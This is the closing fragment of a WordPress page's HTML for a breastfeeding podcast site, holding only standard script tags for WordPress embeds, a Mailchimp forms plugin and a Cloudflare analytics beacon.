<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-includes/js/wp-embed.min.js?ver=6.2.8' id='wp-embed-js'></script>
<script type='text/javascript' defer src='https://badassbreastfeedingpodcast.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.4' id='mc4wp-forms-api-js'></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d04523d17be84b3c990b189fa91abd67","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
